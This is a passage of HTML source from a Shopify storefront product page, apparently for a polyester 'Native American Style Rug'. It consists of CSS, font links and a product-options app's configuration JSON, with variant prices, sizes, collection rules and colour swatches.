        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nativeheritagestore.com/cdn/shop/t/15/assets/base.css?v=115610515854116112791760751547" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760751547"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `native-american-pride-shop.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":"0","img-option-bigger":1,"add-button-reload":1,"buy-now-new":1,"open-theme-buy-now":1,"open-theme-ajax-cart":1,"free_plan":0,"img_cdn":1,"form-box-new":1,"automate_new":1,"timestamp":1686565344,"new":2,"color-swatch":"0","variant-original":"1","condition-is-hide":"0","init-variant-type":"3"}}; 
     
        
    best_option.product = {"id":8096242008297,"title":"Native American Style Rug WCS","handle":"native-american-style-rug-16","description":"\u003cp\u003e\u003cspan\u003eSuper soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMade of polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFeature: Non-slip backing and simply shake or vacuum to clean\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSuitable Rooms: Home Office, Parlor, Bedroom\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCare Instruction: Machine wash is not recommended\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThread Color is white.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDue to transportation needs, we will fold and curl the floor mats and carpets, so there will be some creases on the products you receive\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003ePlease allow 7-9 days to receive a tracking number while your order is hand-crafted, packaged and shipped from our facility. Estimated shipping time is 2-4 weeks.\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-04-14T18:04:59-07:00","created_at":"2023-04-14T18:05:03-07:00","vendor":"BTG","type":"Rug","tags":["Rug"],"price":5999,"price_min":5999,"price_max":9499,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44603118289129,"title":"Rectangular Rug \/ A (39.4\"x59.1\")","option1":"Rectangular Rug","option2":"A (39.4\"x59.1\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ A (39.4\"x59.1\")","public_title":"Rectangular Rug \/ A (39.4\"x59.1\")","options":["Rectangular Rug","A (39.4\"x59.1\")"],"price":5999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118321897,"title":"Rectangular Rug \/ D (47.2\"x63.0\")","option1":"Rectangular Rug","option2":"D (47.2\"x63.0\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ D (47.2\"x63.0\")","public_title":"Rectangular Rug \/ D (47.2\"x63.0\")","options":["Rectangular Rug","D (47.2\"x63.0\")"],"price":6999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118354665,"title":"Rectangular Rug \/ E (51.2\"x78.7\")","option1":"Rectangular Rug","option2":"E (51.2\"x78.7\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ E (51.2\"x78.7\")","public_title":"Rectangular Rug \/ E (51.2\"x78.7\")","options":["Rectangular Rug","E (51.2\"x78.7\")"],"price":8499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118387433,"title":"Rectangular Rug \/ F (59.1\"x84.6\")","option1":"Rectangular Rug","option2":"F (59.1\"x84.6\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ F (59.1\"x84.6\")","public_title":"Rectangular Rug \/ F (59.1\"x84.6\")","options":["Rectangular Rug","F (59.1\"x84.6\")"],"price":9499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704","\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","options":["Style","Size"],"media":[{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","width":1200},{"alt":null,"id":33326379696361,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704","width":1200},{"alt":null,"id":33326379729129,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eSuper soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMade of polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFeature: Non-slip backing and simply shake or vacuum to clean\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSuitable Rooms: Home Office, Parlor, Bedroom\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCare Instruction: Machine wash is not recommended\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThread Color is white.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDue to transportation needs, we will fold and curl the floor mats and carpets, so there will be some creases on the products you receive\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003ePlease allow 7-9 days to receive a tracking number while your order is hand-crafted, packaged and shipped from our facility. Estimated shipping time is 2-4 weeks.\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_status = {}; 
         

        best_option.ymq_variantjson = {}; 
         

        best_option.ymq_option_data = {}; 
        

        best_option.ymq_option_condition = {}; 
         
            
    


    best_option.product_collections = {};
    
        best_option.product_collections[397383893225] = {"id":397383893225,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-23T04:09:17-08:00","body_html":null,"published_at":"2021-12-19T22:38:32-08:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[276943503526] = {"id":276943503526,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2026-01-23T04:09:17-08:00","body_html":null,"published_at":"2021-08-26T23:58:02-07:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"};
    
        best_option.product_collections[419779805417] = {"id":419779805417,"handle":"home-decor","title":"HOME \u0026 DECOR","updated_at":"2026-01-22T04:09:16-08:00","body_html":"","published_at":"2023-04-08T00:27:51-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Hooded Blanket"},{"column":"tag","relation":"equals","condition":"Fleece Blanket"},{"column":"tag","relation":"equals","condition":"Bedding set"},{"column":"tag","relation":"equals","condition":"Tumbler"},{"column":"tag","relation":"equals","condition":"Car Seat Cover"},{"column":"type","relation":"equals","condition":"Rug"},{"column":"type","relation":"equals","condition":"Pillow"},{"column":"type","relation":"equals","condition":"Laundry Basket"},{"column":"type","relation":"equals","condition":"Laundry Baskets"},{"column":"type","relation":"equals","condition":"Mug"},{"column":"type","relation":"equals","condition":"Mugs"},{"column":"type","relation":"equals","condition":"Bedding Set"}],"published_scope":"web"};
    
        best_option.product_collections[397383860457] = {"id":397383860457,"handle":"new-collection","title":"New products","updated_at":"2026-01-23T04:09:17-08:00","body_html":null,"published_at":"2021-12-19T22:38:31-08:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[414191780073] = {"id":414191780073,"handle":"rugs","title":"RUG","updated_at":"2026-01-08T04:09:52-08:00","body_html":"","published_at":"2022-10-03T03:01:09-07:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Rug"}],"published_scope":"web"};
    
        best_option.product_collections[419786227945] = {"id":419786227945,"handle":"native","title":"WELCOME TO NATIVE STORE","updated_at":"2026-01-23T04:09:17-08:00","body_html":"","published_at":"2023-04-09T20:09:42-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Best"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    

    
        best_option.ymq_option_template_sort = `3,4,5,6`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem3`] = {"template":{"ymq3tem1":{"id":"3tem1","type":"5","options":{"3tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fafafa","canvas2":"","qty_input":0},"3tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3399ff","canvas2":"","qty_input":0},"3tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gold","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f2c035","canvas2":"","qty_input":0},"3tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ff030b","canvas2":"","qty_input":0},"3tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_d05b6026-7a83-4697-a3e6-30a0caba8641.jpg?v=1716167808","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"5","options":{"4tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"4tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"4tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"4tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"4tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"4tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"4tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/3mrn0walr4r8cny-IbT0P-162199780560adb8ed5e953.jpg?v=1716216594","qty_input":0},"4tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"4tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light 